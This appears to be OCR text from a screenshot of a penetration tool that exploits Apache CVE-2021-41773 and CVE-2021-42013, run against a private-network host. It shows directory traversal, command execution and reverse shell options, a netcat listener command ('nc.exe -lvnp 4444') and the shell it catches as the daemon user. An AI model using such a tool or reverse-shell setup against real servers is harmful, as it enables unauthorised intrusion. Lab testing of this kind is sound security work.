 Apache_Penetration_Tool
漏洞检测选项
CVE-2021-41773
CVE-2021-42013
http://192.168.0.130:8080
漏洞检测
目录遍历攻击
id
命令执行攻击
反弹shell攻击
监听ip
192.168.51.59
监听端口
4444
反弹shell
uid=1(daemon) gid=1(daemon) groups=1(daemon)
攻击结果显示
Windows PowerShell
PS D:\hack-tools\后渗透\网络工具\netcat\tool> .\nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.51.59] from (UNKNOWN) [192.168.51.59] 29774
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@c7d957d6049a:/bin$